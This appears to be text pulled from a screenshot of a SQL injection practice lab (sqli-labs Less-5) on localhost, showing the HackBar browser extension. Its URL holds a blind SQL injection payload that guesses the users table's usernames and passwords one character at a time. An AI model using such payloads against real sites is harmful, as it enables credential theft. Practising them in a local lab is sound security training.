 Welcome Dhakkan
元素 控制台 源代码 网络 性能 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select
group_concat(username,password) from security.users limit 0,1),1,1)='s'--+